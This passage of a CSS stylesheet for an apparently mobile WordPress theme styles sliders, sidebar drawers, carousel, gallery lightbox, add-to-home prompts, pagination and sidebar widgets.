    border-radius:150px;
    margin-left:auto;
    margin-right:auto;
}

.staff-slider h3{
    text-align:center;
    margin-top:20px;
}

.staff-slider em{
    display:block;
    text-align:center;
    margin-top:-10px;
    margin-bottom:10px;
}


.staff-slider p{
    text-align:center;
    padding-left:20px;
    padding-right:20px;
    margin-bottom:20px;
}

.staff-icons a{
    margin-left:6px;
    margin-right:6px;
}

.staff-icons-three{
    width:180px;
    margin:0 auto;
}

.staff-icons-two{
    width:120px;
    margin:0 auto;
}

.staff-icons-one{
    width:60px;
    margin:0 auto;
}


@media (min-width:0px) and (max-width:340px){/*Small Devices*/
    .next-home-slider,
    .prev-home-slider,
    .next-staff-slider,
    .prev-staff-slider,
    .next-quote-slider,
    .prev-quote-slider{
        top:41%;
    }
}

@media (min-width:340px) and (max-width:360px){/*Medium Devices*/
    .next-home-slider,
    .prev-home-slider,
    .next-staff-slider,
    .prev-staff-slider,
    .next-quote-slider,
    .prev-quote-slider{
        top:43%;
    }
}

@media (min-width:360px) and (max-width:568px){/*Phablet Devices*/
    .next-home-slider,
    .prev-home-slider,
    .next-staff-slider,
    .prev-staff-slider,
    .next-quote-slider,
    .prev-quote-slider{
        top:47%;
    }
}

@media (min-width:568px) and (max-width:768px){/*Phablet & Small Tablet Devices*/
    .next-home-slider,
    .prev-home-slider,
    .next-staff-slider,
    .prev-staff-slider,
    .next-quote-slider,
    .prev-quote-slider{
        top:41%;
    }
}

@media(min-width:768px){ /*Tablet in Landscape Devices*/
    .next-home-slider,
    .prev-home-slider,
    .next-staff-slider,
    .prev-staff-slider,
    .next-quote-slider,
    .prev-quote-slider{
        top:45%;
    }
    .quote-slider{
        padding-left:100px!important;
        padding-right:100px!important;
    }
}

.homepage-slider .next-home-slider,.next-home-slider{
    border-radius:50px;
    margin-top:-20px;
    width:50px;
    height:50px;
    right:10px;
    color:#FFFFFF;
    position:absolute;
    z-index:9;
    transition:all 200ms ease;
}

.homepage-slider .next-home-slider i,.next-home-slider i{
    font-size:16px;
    width:50px;
    height:50px;
    line-height:50px;
    text-align:center;
    text-shadow:0px 2px 0px #000000;
}

.homepage-slider .next-home-slider:hover,.next-home-slider:hover,.homepage-slider .prev-home-slider:hover,.prev-home-slider:hover{color:#fff;}
.homepage-slider .next-home-slider:hover,.next-home-slider:hover{
    background-color:rgba(0,0,0,0.3);
    border-radius:50px;
    transition:all 200ms ease;
}

.homepage-slider .prev-home-slider:hover,.prev-home-slider:hover{
    background-color:rgba(0,0,0,0.3);
    border-radius:50px;
    transition:all 200ms ease;
}

.homepage-slider .prev-home-slider,.prev-home-slider{
    border-radius:50px;
    margin-top:-20px;
    width:50px;
    height:50px;
    left:10px;
    color:#FFFFFF;
    position:absolute;
    z-index:9;
    transition:all 200ms ease;
}

.homepage-slider .prev-home-slider i,.prev-home-slider i{
    font-size:16px;
    width:50px;
    height:50px;
    line-height:50px;
    text-align:center;
    text-shadow:0px 2px 0px #000000;
}

.next-staff-slider, .next-quote-slider{
    margin-top:-25px;
    right:0px;
    position:absolute;
    z-index:9;
    width:35px;
    height:35px;
    line-height:35px;
    border-radius:35px;
    text-align:center;
    color:#1f1f1f;
    transition:all 200ms ease;
}

.next-staff-slider:hover, .next-quote-slider:hover{
    background-color:rgba(0,0,0,0.1);
    transition:all 200ms ease;
}

.next-staff-slider i, .next-quote-slider i{
    font-size:16px;
    width:35px;
    height:35px;
    line-height:35px;
    text-align:center;
}

.prev-staff-slider, .prev-quote-slider{
    margin-top:-25px;
    left:0px;
    position:absolute;
    z-index:9;
    width:35px;
    height:35px;
    border-radius:35px;
    line-height:35px;
    text-align:center;
    color:#1f1f1f;
    transition:all 200ms ease;
}

.prev-staff-slider:hover, .prev-quote-slider:hover{
    background-color:rgba(0,0,0,0.1);
    transition:all 200ms ease;
}

.prev-staff-slider i, .prev-quote-slider i{
    font-size:16px;
    width:35px;
    height:35px;
    line-height:35px;
    text-align:center;
}

/*------------------*/
/*---Quote Slider---*/
/*------------------*/

.quote-slider{
    padding-left:30px;
    padding-right:30px;
}










/*This section is vital to functions*/
/* Main Content Class that houses all elements */

.all-elements{
    position:absolute;
    overflow-x:hidden!important;
    width:100%;
    height:100%;
    min-height:100%;
    max-height:100%;
    -webkit-overflow-scrolling: touch;
}

/*---------CSS Plugins----------*/
/*------------------------------*/
/*------------------------------*/
/*---Sidebar Structure Plugin---*/
/*------------------------------*/
/*------------------------------*/

.snap-content {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: auto;
    height: auto;
    z-index: 2;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    -webkit-transform: translate3d(0, 0, 0);
     -moz-transform: translate3d(0, 0, 0);
      -ms-transform: translate3d(0, 0, 0);
       -o-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}

.snap-drawers {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: auto;
    height: auto;
    overflow-x:hidden;
}


.snap-drawer {
    position: absolute;
    top: 0;
    right: auto;
    bottom: 0;
    left: auto;
    width: 275px;
    height: auto;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    -webkit-transition: width 0.25s ease;
     -moz-transition: width 0.25s ease;
      -ms-transition: width 0.25s ease;
       -o-transition: width 0.25s ease;
          transition: width 0.25s ease;
}

.snap-drawer-left {
    left: 0;
    z-index: 1;
}

.snap-drawer-right {
    right: 0;
    z-index: 1;
}

.snapjs-left .snap-drawer-right,
.snapjs-right .snap-drawer-left {
    display: none;
}

.snapjs-expand-left .snap-drawer-left,
.snapjs-expand-right .snap-drawer-right {
    width: 100%;
}

.snapjs-right .snap-drawer-left {
    display: block;
    right: 0;
    left: auto;
}

.snapjs-right .snap-drawer-right {
    display: block !important;
    right: 0  !important;
    left: auto  !important;
}

.snap-content {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: auto;
  height: auto;
  z-index: 2;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  -webkit-transform: translate3d(0, 0, 0);
     -moz-transform: translate3d(0, 0, 0);
      -ms-transform: translate3d(0, 0, 0);
       -o-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}

.snap-drawers {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: auto;
  height: auto;
}

.snap-drawer {
  position: absolute;
  top: 0;
  right: auto;
  bottom: 0;
  left: auto;
  width: 286px;
  height: auto;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  -webkit-transition: width 0.25s ease;
     -moz-transition: width 0.25s ease;
      -ms-transition: width 0.25s ease;
       -o-transition: width 0.25s ease;
          transition: width 0.25s ease;
}

.snap-drawer-left {
  left: 0;
  z-index: 1;
}

.snap-drawer-right {
  right: 0;
  z-index: 1;
  padding-left:20px;
}

.snapjs-left .snap-drawer-right,
.snapjs-right .snap-drawer-left {
  display: none;
}

.snapjs-expand-left .snap-drawer-left,
.snapjs-expand-right .snap-drawer-right {
  width: 100%;
}

.snapjs-right .snap-drawer-right {
    display: none;
}

.snap-content{background:#fff;}
#content {
    overflow-x:hidden;
}

.admin-bar #content {
    /*margin-bottom: 32px;*/
    padding-bottom: 32px;
}

.admin-bar.error404 #content {
    margin-bottom: 0;
    padding-bottom: 0;
}

.drawer-inner {
    -webkit-transition: opacity 0.25s ease;
       -moz-transition: opacity 0.25s ease;
        -ms-transition: opacity 0.25s ease;
         -o-transition: opacity 0.25s ease;
            transition: opacity 0.25s ease;
}

.snapjs-expand-left .drawer-inner,
.snapjs-expand-right .drawer-inner {
    opacity: 0;
}

.snap-drawers {
    background-color:#1f1f1f;
    background-size:100px 100px;
}

.snap-drawer {
    background-color:#1f1f1f;
    background-size:100px 100px;
}

.no-user-select{
  -webkit-user-select: none;  /* Chrome all / Safari all */
  -moz-user-select: none;     /* Firefox all */
  -ms-user-select: none;      /* IE 10+ */
  -o-user-select: none;
  user-select: none;
}

.epsilon-default-button{cursor:pointer;}
/*------------------------------*/
/*------------------------------*/
/*---Sliders and OWL Carousel---*/
/*------------------------------*/
/*------------------------------*/

/*Fix Jumping Image*/

.owl-item{
    transform: translate3d(0, 0, 0)!important;
}

.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.owl-carousel .owl-animated-in {
  z-index: 0;
}

.owl-carousel .owl-animated-out {
  z-index: 1;
}

.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

@keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

/*  Owl Carousel - Auto Height Plugin */
.owl-height {
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out;
}

/* Core Owl Carousel CSS File */
.owl-carousel {
    display: none;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
    /* position relative and z-index fix webkit rendering fonts issue */
    position: relative;
    z-index: 1;
}

.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
}

.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.owl-dots{
    display:inline-block!important;
}

.owl-dot{
    background-color:#ffffff;
    margin-top:5px;
    border-radius:13px;
    height:14px;
    width:14px;
    float:left;
    margin-left:5px;
    margin-right:5px;
}

.owl-dots .active{
    background-color:#2ecc71!important;
}

.owl-carousel.owl-loaded {
    display: block;
}

.owl-carousel.owl-loading {
    opacity: 0;
    display: block;
}

.owl-carousel.owl-hidden {
    opacity: 0;
}

.owl-carousel .owl-refresh .owl-item {
    display: none;
}

.owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.owl-carousel .owl-item img {
    display: block;
    width: 100%;
    -webkit-transform-style: preserve-3d;
}

.owl-carousel.owl-text-select-on .owl-item {
    -webkit-user-select: auto;
    -moz-user-select: auto;
    -ms-user-select: auto;
    user-select: auto;
}

.owl-carousel .owl-grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab;
}

.owl-carousel.owl-rtl {
    direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
    float: right;
}

/* No Js */
.no-js .owl-carousel {
    display: block;
}

/*Owl Carousel - Lazy Load Plugin*/
.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    -webkit-transition: opacity 400ms ease;
    -moz-transition: opacity 400ms ease;
    -ms-transition: opacity 400ms ease;
    -o-transition: opacity 400ms ease;
    transition: opacity 400ms ease;
}
.owl-carousel .owl-item img {
    transform-style: preserve-3d;
}

/*Owl Carousel - Video Plugin */
.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000;
}

.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url("owl.video.play.png") no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    -webkit-transition: scale 100ms ease;
    -moz-transition: scale 100ms ease;
    -ms-transition: scale 100ms ease;
    -o-transition: scale 100ms ease;
    transition: scale 100ms ease;
}

.owl-carousel .owl-video-play-icon:hover {
    -webkit-transition: scale(1.3, 1.3);
    -moz-transition: scale(1.3, 1.3);
    -ms-transition: scale(1.3, 1.3);
    -o-transition: scale(1.3, 1.3);
    transition: scale(1.3, 1.3);
}

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
    display: none;
}

.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-background-size: contain;
    -moz-background-size: contain;
    -o-background-size: contain;
    background-size: contain;
    -webkit-transition: opacity 400ms ease;
    -moz-transition: opacity 400ms ease;
    -ms-transition: opacity 400ms ease;
    -o-transition: opacity 400ms ease;
    transition: opacity 400ms ease;
}

.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
}
.staff-slider .owl-controls{line-height: 0!important;height: 0!important;}

/*------------------------------*/
/*------------------------------*/
/*----Swipebox Touch Gallery----*/
/*------------------------------*/
/*------------------------------*/

.gallery-fix{
    display:none;
    background-color:rgba(255,255,255,0);
    position:fixed;
    width:100%;
    height:100%;
    top:0px;
    left:0px;
    bottom:0px;
    right:0px;
    z-index:99999!important
}

@media (min-width:768px) and (orientation:landscape){
    .gallery li { list-style: none!important; float: left; width: 16.5%; transition:all 200ms ease; }
    .gallery{margin-left:-1%!important;}
    .page-blog-content .gallery{margin-left:0!important;}
}

@media (min-width:768px) and (orientation:portrait){
    .gallery li { list-style: none!important; float: left; width: 25%; transition:all 200ms ease; }
    .gallery{margin-left:-1%!important;}
    .page-blog-content .gallery{margin-left:0!important;}
}

.square-thumb li img{
    border-radius:0px!important;
}

.round-thumb li img{
    border-radius:500px;
}

.gallery li a{
    font-size:12px;
    text-align:center;
    color:#1f1f1f;
}

.swipebox {
  overflow: hidden!important;
}

.swipebox div{
    overflow:visible!important;
}

#swipebox-overlay img {
  border: none!important;
}

#swipebox-overlay {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 999999!important;
    overflow: hidden;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
}

#swipebox-slider {
    height: 100%;
    left: 0;
    top: 0;
    width: 100%;
    white-space: nowrap;
    position: absolute;
    display: none;
}

#swipebox-slider .slide {
    background: url("../images/gallery/loader.gif") no-repeat center center;
    height: 100%;
    width: 100%;
    line-height: 1px;
    text-align: center;
    display: inline-block;
}

#swipebox-slider .slide:before {
    content: "";
    display: inline-block;
    height: 50%;
    width: 1px;
    margin-right: -1px;
}

#swipebox-slider .slide img {
    display: inline-block;
    max-height: 100%;
    max-width: 100%;
    margin: 0;
    padding: 0;
    width: auto;
    height: auto;
    vertical-align: middle;
}

#swipebox-action, #swipebox-caption {
    position: absolute;
    left: 0;
    z-index: 999;
    height: 50px;
    width: 100%;
}

#swipebox-action {
    bottom: -50px;
}

#swipebox-action.visible-bars {
    bottom: 0;
}

#swipebox-action.force-visible-bars {
    bottom: 0!important;
}

#swipebox-caption {
    top: -50px;
    text-align: center;
}
#swipebox-caption.visible-bars {
    top: 0;
}

#swipebox-caption.force-visible-bars {
    top: 0!important;
}

#swipebox-action #swipebox-prev, #swipebox-action #swipebox-next,
#swipebox-action #swipebox-close {
    background-image: url("../images/framework/icons.png");
    background-repeat: no-repeat;
    border: none!important;
    text-decoration: none!important;
    cursor: pointer;
    position: absolute;
    width: 50px;
    height: 50px;
    top: 0;
}

#swipebox-action #swipebox-close {
    background-position: 15px 12px;
    left: 40px;
}

#swipebox-action #swipebox-prev {
    background-position: -32px 13px;
    right: 100px;
}

#swipebox-action #swipebox-next {
    background-position: -78px 13px;
    right: 40px;
}

#swipebox-action #swipebox-prev.disabled,
#swipebox-action #swipebox-next.disabled {
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
    opacity: 0.3;
}

#swipebox-slider.rightSpring {
    -moz-animation: rightSpring 0.3s;
    -webkit-animation: rightSpring 0.3s;
}

#swipebox-slider.leftSpring {
    -moz-animation: leftSpring 0.3s;
    -webkit-animation: leftSpring 0.3s;
}

@-moz-keyframes rightSpring {
    0% {   margin-left: 0px;   }
    50% {  margin-left: -30px; }
    100% { margin-left: 0px;   }
}

@-moz-keyframes leftSpring {
    0% {   margin-left: 0px;  }
    50% {  margin-left: 30px; }
    100% { margin-left: 0px;  }
}

@-webkit-keyframes rightSpring {
    0% {   margin-left: 0px;   }
    50% {  margin-left: -30px; }
    100% { margin-left: 0px;   }
}

@-webkit-keyframes leftSpring {
    0% {    margin-left: 0px;  }
    50% {   margin-left: 30px; }
    100% {  margin-left: 0px;  }
}

/* Skin*/
#swipebox-overlay {
    background: #0d0d0d;
    opacity:1;
}

#swipebox-action, #swipebox-caption {
    text-shadow: 1px 1px 1px black;
    background-color: #0d0d0d;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #0d0d0d), color-stop(100%, #000000));
    background-image: -webkit-linear-gradient(#0d0d0d, #000000);
    background-image: -moz-linear-gradient(#0d0d0d, #000000);
    background-image: -o-linear-gradient(#0d0d0d, #000000);
    background-image: linear-gradient(#0d0d0d, #000000);
    -webkit-box-shadow: 0 1px 1px 1px #212121, inset 0 1px 1px 1px black;
    -moz-box-shadow: 0 1px 1px 1px #212121, inset 0 1px 1px 1px black;
    box-shadow: 0 1px 1px 1px #212121, inset 0 1px 1px 1px black;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=95);
    opacity: 1;
}

#swipebox-action {
    -webkit-box-shadow: 0 -1px -1px 1px #212121, inset 0 -1px -1px 1px black;
    -moz-box-shadow: 0 -1px -1px 1px #212121, inset 0 -1px -1px 1px black;
    box-shadow: 0 -1px -1px 1px #212121, inset 0 -1px -1px 1px black;
}

#swipebox-caption {
    color: white!important;
    font-size: 12px;
    line-height: 50px;
    font-family: 'Roboto', sans-serif;
}

/*-----------------------------*/
/*-----------------------------*/
/*---iOS/Android Add To Home---*/
/*-----------------------------*/
/*-----------------------------*/

.ath-viewport * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.ath-viewport {
    position: relative;
    z-index: 2147483641;
    pointer-events: none;

    -webkit-tap-highlight-color: rgba(0,0,0,0);
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-text-size-adjust: none;
    -moz-text-size-adjust: none;
    -ms-text-size-adjust: none;
    -o-text-size-adjust: none;
    text-size-adjust: none;
}

.ath-modal {
    pointer-events: auto !important;
    background: rgba(0,0,0,0.6);
}

.ath-mandatory {
    background: #000;
}

.ath-container {
    pointer-events: auto !important;
    position: absolute;
    z-index: 2147483641;
    padding: 0.7em 0.6em;
    width: 18em;

    background: #eee;
    background-size: 100% auto;

    box-shadow: 0 0.2em 0 #d1d1d1;

    font-family: sans-serif;
    font-size: 15px;
    line-height: 1.5em;
    text-align: center;
}

.ath-container small {
    font-size: 0.8em;
    line-height: 1.3em;
    display: block;
    margin-top: 0.5em;
}

.ath-ios.ath-phone {
    bottom: 1.8em;
    left: 50%;
    margin-left: -9em;
}

.ath-ios6.ath-tablet {
    left: 5em;
    top: 1.8em;
}

.ath-ios7.ath-tablet {
    left: 0.7em;
    top: 1.8em;
}

.ath-ios8.ath-tablet {
    right: 0.4em;
    top: 1.8em;
}

.ath-android {
    bottom: 1.8em;
    left: 50%;
    margin-left: -9em;
}

/* close icon */
.ath-container:before {
    content: '';
    position: relative;
    display: block;
    float: right;
    margin: -0.7em -0.6em 0 0.5em;
    background-image: url([data-uri]);
    background-size: 20%;
    background-repeat: no-repeat;
    background-position: 50%;
    width: 2.7em;
    height: 2.7em;
    text-align: center;
    overflow: hidden;
    color: #a33;
    z-index: 2147483642;
}

.ath-container.ath-icon:before {
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
    float: none;
}

.ath-mandatory .ath-container:before {
    display: none;
}

.ath-container.ath-android:before {
    float: left;
    margin: -0.7em 0.5em 0 -0.6em;
}

.ath-container.ath-android.ath-icon:before {
    position: absolute;
    right: auto;
    right:0px;
    margin: 0;
    float: none;
}

/* applied only if the application icon is shown */
.ath-container.ath-icon {}

.ath-action-icon {
    display: inline-block;
    vertical-align: middle;
    background-position: 50%;
    background-repeat: no-repeat;
    text-indent: -9999em;
    overflow: hidden;
}

.ath-ios7 .ath-action-icon,
.ath-ios8 .ath-action-icon {
    width: 1.6em;
    height: 1.6em;
    background-image:url([data-uri]);
    margin-top: -0.3em;
    background-size: auto 100%;
}

.ath-ios6 .ath-action-icon {
    width: 1.8em;
    height: 1.8em;
    background-image:url([data-uri]);
    margin-bottom: 0.4em;
    background-size: 100% auto;
}

.ath-android .ath-action-icon {
    width: 1.4em;
    height: 1.5em;
    background-image:url([data-uri]);
    background-size: 100% auto;
}

.ath-container p {
    line-height:20px;
    margin: 0;
    padding: 0;
    position: relative;
    z-index: 2147483642;
    text-shadow: 0 0.1em 0 #fff;
    font-size: 12px;
    padding-left:30px;
    padding-right:30px;
}

.ath-container p small{
    padding-top:10px;
}

.ath-ios.ath-phone:after {
    content: '';
    background: #eee;
    position: absolute;
    width: 1em;
    height: 1em;
    bottom: -0.4em;
    left: 50%;
    margin-left: -0.5em;
    -webkit-transform: scaleX(0.9) rotate(45deg);
    transform: scaleX(0.9) rotate(45deg);
    box-shadow: 0.2em 0.2em 0 #d1d1d1;
}

.ath-ios.ath-tablet:after {
    content: '';
    background: #eee;
    position: absolute;
    width: 2em;
    height: 2em;
    top: -0.9em;
    left: 50%;
    margin-left: -1em;
    -webkit-transform: scaleX(0.9) rotate(45deg);
    transform: scaleX(0.9) rotate(45deg);
    z-index: 2147483641;
}

.ath-application-icon {
    margin-left:auto;
    margin-right:auto;
    position: relative;
    padding: 0;
    border: 0;
    margin-top:10px;
    margin-bottom:10px;
    width:70px;
    height:70px;
    z-index: 2147483642;
}

.ath-container.ath-ios .ath-application-icon {
    border-radius: 1em;
    margin: 0 auto 0.4em auto;
}

@media only screen and (orientation: landscape) {
    .ath-container.ath-phone {
        width: 24em;
    }

    .ath-android.ath-phone {
        margin-left: -12em;
    }

    .ath-ios.ath-phone {
        margin-left: -12em;
    }

    .ath-ios6:after {
        left: 39%;
    }

    .ath-ios8.ath-phone {
        left: auto;
        bottom: auto;
        right: 0.4em;
        top: 1.8em;
    }

    .ath-ios8.ath-phone:after {
        bottom: auto;
        top: -0.9em;
        left: 68%;
        z-index: 2147483641;
        box-shadow: none;
    }
}




/*Adjustments for Header*/

.pageapp-signup-content .unboxed-layout,
.pageapp-signup-content .boxed-layout,
.pageapp-login-content .unboxed-layout,
.pageapp-login-content .boxed-layout
{
    margin-top:-60px!important;
}


.countdown-content .unboxed-layout,
.countdown-content .boxed-layout,
.error-content .unboxed-layout,
.error-content .unboxed-layout
{
    margin-top:-70px!important;
}


@media (max-width:1024px){
    .blog article img {
        max-width: 100%;
        height: auto;
    }
    .responsive-image,.page img,.single img {
        max-width: 100%;
        height: auto;
    }
}

.epsilon-comment-break {
    margin: 0 6px;
}
.additional-tags-links{
    margin-top: -10px;
    margin-bottom: 10px;
    font-size: 12px;
    font-weight: 500;
    display: block;
    padding-left: 55px;
}

/*------------------------------------*\
    PAGINATION
\*------------------------------------*/
    .epsstatic-paginate{width:100%; display:block;margin-bottom: 30px;}
    .epsstatic-paginate >.page-numbers{display:block; margin:0; padding:0; border-width:0; list-style:none}
    .epsstatic-paginate >.page-numbers >li{display:inline-block; margin:0 5px 0 0; padding:0; }
    .epsstatic-paginate >.page-numbers >li:last-child{margin:0}
    .epsstatic-paginate >.page-numbers >li >.current{ margin:0;border-bottom:2px solid;}

    .epsstatic-paginate >.page-numbers >li >span,
    .epsstatic-paginate >.page-numbers >li >a{display:block;text-align:center; margin:0; padding:10px 13px;
    -webkit-transition:all 0.3s ease 0s;
    -moz-transition:all 0.3s ease 0s;
    -ms-transition:all 0.3s ease 0s;
    -o-transition:all 0.3s ease 0s;
    transition:all 0.3s ease 0s; }

    .epsstatic-paginate > .page-numbers > li > a:hover{
    -webkit-transition:all 0.3s ease 0s;
    -moz-transition:all 0.3s ease 0s;
    -ms-transition:all 0.3s ease 0s;
    -o-transition:all 0.3s ease 0s;
    transition:all 0.3s ease 0s}

    .epsstatic-paginate .page-numbers a{
        background-color:#ecf0f1;
        color:#1f1f1f;
        border-bottom:none;
        font-size:11px;
        padding:5px 10px;
    }

    .epsstatic-paginate .page-numbers .current{
        background-color:#7f8c8d;
        color:#FFFFFF;
            padding: 10px 13px;
    font-size: 11px;
    }

    .epsstatic-paginate .page-numbers a:hover{
        background-color:#7f8c8d!important;
        color:#FFFFFF;
    }




/*Widget Recent Entries*/
.widget_recent_entries{    padding-bottom: 20px;
    border-bottom: solid 1px rgba(255,255,255,0.05);}
.widget_recent_entries ul {
    list-style: none;
    margin: 0px 30px 0px 15px;
    padding-left: 5px;
}

.widget_recent_entries a {
    font-size: 13px;
    color: rgba(255,255,255,0.7);
}

.widget_recent_entries span {
    font-size: 10px;
    color: rgba(255,255,255,0.5);
}

/*Widget Meta*/
.widget_meta{
        padding-bottom: 20px;
    border-bottom: solid 1px rgba(255,255,255,0.05);
}
.widget_meta ul {
    list-style: none;
    margin: 0px 30px 0px 0px;
}

.widget_meta a {
    color: rgba(255,255,255,0.7);
}

/*Tag Cloud*/

.widget_tag_cloud {
    padding-bottom: 20px;
    border-bottom: solid 1px rgba(255,255,255,0.05);
}

.widget_tag_cloud:after {
    content: '';
    display: block;
    clear: both;
}

.widget_tag_cloud .tagcloud {
    margin: 0px 30px 0px 15px;
    padding-bottom: 20px;
}

.widget_tag_cloud a {
    float: left;
    height: 40px;
    line-height: 40px;
    padding-left: 5px;
    padding-right: 5px;
    color: rgba(255,255,255,0.7);
}

/*Recent Commetns*/
.widget_recent_comments{
        padding-bottom: 20px;
    border-bottom: solid 1px rgba(255,255,255,0.05);
}
.widget_recent_comments ul {
    list-style: none;
    margin: 0px 30px 0px 15px;
    padding-left: 5px;
}

.widget_recent_comments li {
    font-size: 13px;
}

/*Custom Menu*/
.widget_nav_menu .menu-item{height:auto!important;}

.widget_nav_menu ul {
    list-style: none;
    margin-top: 0px;
    margin-left:20px;
    padding-left: 5px;
}

.widget_nav_menu li {
    height: 40px;
    line-height: 28px;
}

.widget_nav_menu .sub-menu li a {
    font-size: 13px;
    line-height: 24px;
}
.widget_nav_menu a {
    color: rgba(255,255,255,0.7);
    margin-left: 20px;
}

.widget_nav_menu li:before {
    content: "\F105";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    float: left;
    padding-right: 10px;
}

/*Text Widget*/

.widget_text .textwidget {
    padding: 0px 30px 0px 20px;
    padding-bottom: 20px;
    border-bottom: solid 1px rgba(255,255,255,0.05);
}

.widget_text .textwidget select{
 height:40px;
 line-height:40px;
 display:block;
 width:200px!important;
 padding-left:20px;
}

.widget_text .textwidget p {
    font-size: 13px;
    line-height: 26px;
}

/*Search*/

.widget_search .search-form {
    padding: 0px 10px 0px 20px;
    padding-bottom: 20px;
    border-bottom: solid 1px rgba(255,255,255,0.05);
}

.widget_search .search-field {
    height: 40px;
    width: 220px;
    margin-left: 0px;
    background-color: transparent;
    border-bottom: solid 1px rgba(255,255,255,0.05);
    font-size: 12px;
    transition: all 250ms ease;
    color: #fff;
}

.widget_search .search-field:focus {
    border-bottom: solid 1px #27ae60;
    transition: all 250ms ease;
}

.widget_search .search-submit {
    width: 220px;
    margin-top: 20px;
    height: 30px;
    text-align: center;
    font-size: 12px;
    background-color: #27ae60;
    color: #FFFFFF;
}

/*Calendar*/
.widget_calendar{
    padding-bottom: 20px;
    border-bottom: solid 1px rgba(255,255,255,0.05);
}
.calendar_wrap {
    list-style: none;
    margin: 0px 30px 0px 30px;
}

.calendar_wrap caption {
    height: 40px;
    line-height: 40px;
    background-color: #2c3e50;
    font-size: 12px;
        color: #fff;
}

.calendar_wrap thead tr {
    height: 40px;
    line-height: 40px;
}

.calendar_wrap tbody {
    font-size: 12px;
    height: 35px;
    line-height: 35px;
}

.calendar_wrap tfoot tr td {
    height: 30px;
    line-height: 30px;
    background-color: #2c3e50;
    border: none;
}

.calendar_wrap tfoot tr td a {
    color: #FFFFFF;
    font-size: 12px;
}

/*Categories*/
#wp-calendar{border-left:0!important;}
.widget_categories ul ul {
    margin: 0px -10px 0px 15px;    padding-left: 0;
}

.widget_categories ul {
    list-style: none;
    margin: 0px 30px 0px 0px;
}
.widget_categories,.widget_archive {
    padding-bottom: 20px;
    border-bottom: solid 1px rgba(255,255,255,0.05);
}

.widget_categories ul a {
    color: rgba(255,255,255,0.7);
    text-transform: capitalize;
    text-align: left;
    font-size: 14px;
}


.widget_categories ul li {
    display: block;
    text-align: right;

    padding-right: 10px;
    font-size: 10px;
    color: #fff;
}

.widget_categories select {
    font-size: 12px;
    width: 210px;
    margin-left: 30px;
    height: 40px;
    line-height: 40px;
    background-color: transparent;
    color: rgba(255,255,255,0.5);
    border: solid 1px rgba(255,255,255,0.05);
    padding-bottom: 20px

;
}

.widget_categories select option {
    color: #1f1f1f;
}

/*Archives*/

.widget_archive ul {
    list-style: none;
    margin: 0px 30px 0px 0px;
}

.widget_archive ul a {
    color: rgba(255,255,255,0.7);
    text-transform: capitalize;
    text-align: left;
    width: 170px;
    font-size: 14px;
}

.widget_archive ul li {
    display: block;
    text-align: right;
    padding-right: 10px;
    font-size: 10px;
    color: #fff;
}

.widget_archive select {
    font-size: 12px;
    width: 210px;
    margin-left: 30px;
    height: 40px;
    line-height: 40px;
    background-color: transparent;
    color: rgba(255,255,255,0.5);
    border: solid 1px rgba(255,255,255,0.05);
